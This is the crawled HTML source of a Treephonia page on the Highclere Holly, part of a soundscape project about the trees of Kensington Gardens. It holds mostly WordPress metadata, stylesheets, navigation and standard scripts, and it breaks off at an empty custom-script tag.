

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://treephonia.com/kensington-gardens/highclere-holly/
body_size: 9457
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Serif+Display">
    <link href="https://fonts.googleapis.com/css2?family=Josefin+Slab:ital@0;1&family=DM+Mono:wght@300&family=Zilla+Slab:ital,wght@0,300;1,400&family=Karma:wght@300&family=Maitree:wght@300&family=Roboto:wght@300&&family=Quicksand&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css">
    <link rel="stylesheet" type="text/css" href="https://treephonia.com/wp-content/themes/treephonia/tooltipster-master/dist/css/tooltipster.bundle.min.css">
    <link rel="stylesheet" type="text/css" href="https://treephonia.com/wp-content/themes/treephonia/tooltipster-follower-master/dist/css/tooltipster-follower.min.css">
    <link rel="stylesheet" type="text/css" href="https://treephonia.com/wp-content/themes/treephonia/tooltipster-master/dist/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-borderless.min.css">
    <link rel="stylesheet" type="text/css" href="https://treephonia.com/wp-content/themes/treephonia/combo-style.css">
    <title>Treephonia</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Highclere Holly - Treephonia</title>
	<meta name="description" content="Treephonia is an immersive soundscape that invites listeners to engage meaningfully with the trees of Kensington Gardens and seeks to raise public awareness of the importance of the environment and the threats it faces. It is hoped that through Treephonia, listeners will forge stronger relationships with their surrounding environment. Reflecting the harmonious and symbiotic coexistence of the many trees of Kensington Gardens, Treephonia explores not only the unique voice of each tree, but how they vocalise together." />
	<link rel="canonical" href="https://treephonia.com/kensington-gardens/highclere-holly/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Highclere Holly - Treephonia" />
	<meta property="og:description" content="Treephonia is an immersive soundscape that invites listeners to engage meaningfully with the trees of Kensington Gardens and seeks to raise public awareness of the importance of the environment and the threats it faces. It is hoped that through Treephonia, listeners will forge stronger relationships with their surrounding environment. Reflecting the harmonious and symbiotic coexistence of the many trees of Kensington Gardens, Treephonia explores not only the unique voice of each tree, but how they vocalise together." />
	<meta property="og:url" content="https://treephonia.com/kensington-gardens/highclere-holly/" />
	<meta property="og:site_name" content="Treephonia" />
	<meta property="article:modified_time" content="2022-06-24T14:19:22+00:00" />
	<meta property="og:image" content="https://treephonia.com/wp-content/uploads/2020/11/highclere-holly-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1441" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://treephonia.com/kensington-gardens/highclere-holly/","url":"https://treephonia.com/kensington-gardens/highclere-holly/","name":"Highclere Holly - Treephonia","isPartOf":{"@id":"https://treephonia.com/#website"},"primaryImageOfPage":{"@id":"https://treephonia.com/kensington-gardens/highclere-holly/#primaryimage"},"image":{"@id":"https://treephonia.com/kensington-gardens/highclere-holly/#primaryimage"},"thumbnailUrl":"https://treephonia.com/wp-content/uploads/2020/11/highclere-holly-scaled.jpg","datePublished":"2020-07-24T22:19:11+00:00","dateModified":"2022-06-24T14:19:22+00:00","description":"Treephonia is an immersive soundscape that invites listeners to engage meaningfully with the trees of Kensington Gardens and seeks to raise public awareness of the importance of the environment and the threats it faces. It is hoped that through Treephonia, listeners will forge stronger relationships with their surrounding environment. Reflecting the harmonious and symbiotic coexistence of the many trees of Kensington Gardens, Treephonia explores not only the unique voice of each tree, but how they vocalise together.","breadcrumb":{"@id":"https://treephonia.com/kensington-gardens/highclere-holly/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://treephonia.com/kensington-gardens/highclere-holly/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://treephonia.com/kensington-gardens/highclere-holly/#primaryimage","url":"https://treephonia.com/wp-content/uploads/2020/11/highclere-holly-scaled.jpg","contentUrl":"https://treephonia.com/wp-content/uploads/2020/11/highclere-holly-scaled.jpg","width":2560,"height":1441},{"@type":"BreadcrumbList","@id":"https://treephonia.com/kensington-gardens/highclere-holly/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://treephonia.com/"},{"@type":"ListItem","position":2,"name":"Treephonia: Kensington Gardens","item":"https://treephonia.com/kensington-gardens/"},{"@type":"ListItem","position":3,"name":"Highclere Holly"}]},{"@type":"WebSite","@id":"https://treephonia.com/#website","url":"https://treephonia.com/","name":"Treephonia","description":"","publisher":{"@id":"https://treephonia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://treephonia.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://treephonia.com/#organization","name":"treephonia","url":"https://treephonia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://treephonia.com/#/schema/logo/image/","url":"https://i2.wp.com/treephonia.com/wp-content/uploads/2020/11/treephonia-favicon.jpg?fit=1001%2C1001&ssl=1","contentUrl":"https://i2.wp.com/treephonia.com/wp-content/uploads/2020/11/treephonia-favicon.jpg?fit=1001%2C1001&ssl=1","width":1001,"height":1001,"caption":"treephonia"},"image":{"@id":"https://treephonia.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UC9RmqM0G40UCJ4Ceg1SaTtg/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://treephonia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftreephonia.com%2Fkensington-gardens%2Fhighclere-holly%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://treephonia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftreephonia.com%2Fkensington-gardens%2Fhighclere-holly%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://treephonia.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.18' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://treephonia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://treephonia.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.24' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://treephonia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://treephonia.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://treephonia.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-935-css' href='https://treephonia.com/wp-content/uploads/elementor/css/post-935.css?ver=1660502962' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://treephonia.com/wp-content/themes/treephonia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://treephonia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://treephonia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://treephonia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://treephonia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://treephonia.com/wp-json/wp/v2/pages/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://treephonia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://treephonia.com/?p=50' />
<meta name="generator" content="Site Kit by Google 1.119.0" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://treephonia.com/wp-content/uploads/2020/11/cropped-treephonia-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://treephonia.com/wp-content/uploads/2020/11/cropped-treephonia-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://treephonia.com/wp-content/uploads/2020/11/cropped-treephonia-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://treephonia.com/wp-content/uploads/2020/11/cropped-treephonia-favicon-270x270.jpg" />
    <script type="text/javascript" src="https://treephonia.com/wp-content/themes/treephonia/jquery-3.5.1.min.js"></script>
    <script src="https://treephonia.com/wp-content/themes/treephonia/svg-pan-zoom-master/dist/svg-pan-zoom.min.js"></script>
    <script src="https://treephonia.com/wp-content/themes/treephonia/svg-pan-zoom-master/demo/hammer.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.4.1/gsap.min.js"></script>
    <script type="text/javascript" src="https://treephonia.com/wp-content/themes/treephonia/tooltipster-master/dist/js/tooltipster.bundle.min.js"></script>
    <script type="text/javascript" src="https://treephonia.com/wp-content/themes/treephonia/tooltipster-follower-master/dist/js/tooltipster-follower.min.js"></script>
    <script type="text/javascript" src="https://treephonia.com/wp-content/themes/treephonia/parallax.js"></script>
    <script type="text/javascript" src="https://treephonia.com/wp-content/themes/treephonia/randompage.js"></script>
  </head>
  <body data-rsssl=1 class="wp-singular page-template-default page page-id-50 page-child parent-pageid-943 wp-theme-treephonia ehf-template-treephonia ehf-stylesheet-treephonia elementor-default elementor-kit-935">
    <header>
      <div class="container">
                  <div class="home">
            <h1><a id="site-header-light" href="https://treephonia.com">treephonia</a></h1>
          </div>
                <div class="burger">
                      <div id="hamburger-light">
              <span></span>
              <span></span>
              <span></span>
            </div>
                  </div>
        <nav id="nav">
          <!--?php if (is_page(array(19,27,25,29,19,27,25,29,104,106,108,110,113,115,117,119,121,123,125,127,129,131,133,135,137,173,215))) { ?>-->
            <ul>
              <li><a href="https://treephonia.com/kensington-gardens/">Map</a></li>
              <li><a href="https://treephonia.com/kensington-gardens/composers/">Composers</a></li>
              <!--<li><a href="https://treephonia.com/visit/">Visit</a></li>-->
              <li><a href="https://treephonia.com/kensington-gardens/about/">About</a></li>
              <!--<li><a href="https://treephonia.com/contact/">Contact</a></li>-->
            </ul><!--
          ?php } else { ?>
            <ul>
              <li><a href="https://treephonia.com/about/" target="_blank">About</a></li>
              <li><a href="https://treephonia.com/kensington-gardens/composers/" target="_blank">kensington-gardens/composers</a></li>
              <li><a href="https://treephonia.com/visit/" target="_blank">Visit</a></li>
              <li><a href="https://treephonia.com/contact/" target="_blank">Contact</a></li>
            </ul>
          ?php }?> -->
                      <div class="back-map">
              <a href="https://treephonia.com/kensington-gardens/" class="fas fa-map"><br><h5>back to map</h5></a>
            </div>
            <div class="random-button">
              <a class="fas fa-tree"><br><h5>random tree<br>generator</h5></a>
            </div>
                    <div class="site-footer">
            <div class="logo-wrapper">
                <img class="genesis-logo" src="https://treephonia.com/wp-content/themes/treephonia/genesis-logo.png" width="150">
                <br>
                <img class="accelerate-logo" src="https://treephonia.com/wp-content/themes/treephonia/accelerate-logo.png" width="150">
            </div>
            <div class="socials-wrapper">
              <a href="https://www.instagram.com/treephonia/" target="_blank" title="Instagram"><i class="fab fa-instagram"></i></a>
              <a href="https://www.facebook.com/treephonia" target="_blank" title="Facebook"><i class="fab fa-facebook"></i></a>
              <!--<a href="https://twitter.com/treephonia" target="_blank" title="Twitter"><i class="fab fa-twitter"></i></a>-->
            </div>
            <p>Treephonia &copy; 2026</p>
          </div>
        </nav>
      </div>
    </header>

    <script>
    $(document).ready(function(){
    	$('#hamburger,#hamburger-light').click(function(){
    		$(this).toggleClass('open');
        $('#nav').toggleClass('active');
    	});
    });
    </script>

    <script>
      $(document).click(function() {
        $('#nav.active').toggleClass('active');
        $('#hamburger.open,#hamburger-light.open').toggleClass('open');
      });
      $('#nav,#hamburger,#hamburger-light').click(function(e) {
        e.stopPropagation();
      });
    </script>

    <script>
      $('.random-button').on('click', function() {
        randomPage();
      });
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/treephonia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://treephonia.com/wp-admin/admin-ajax.php","nonce":"8017cabbf9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://treephonia.com/kensington-gardens/highclere-holly/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://treephonia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"185482464\",\"post\":\"50\",\"tz\":\"0\",\"srv\":\"treephonia.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "185482464", "50" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://treephonia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://treephonia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
